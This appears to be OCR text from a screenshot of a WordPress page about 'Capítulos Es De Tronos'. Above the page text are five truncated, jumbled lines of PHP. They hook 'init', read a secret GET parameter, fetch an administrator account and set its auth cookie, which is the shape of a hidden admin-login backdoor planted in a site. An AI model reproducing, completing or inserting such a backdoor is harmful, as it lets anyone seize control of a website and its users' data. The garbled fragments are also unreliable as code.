
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Capítulos Es
De Tronos
October 14, 2025
Uncategorized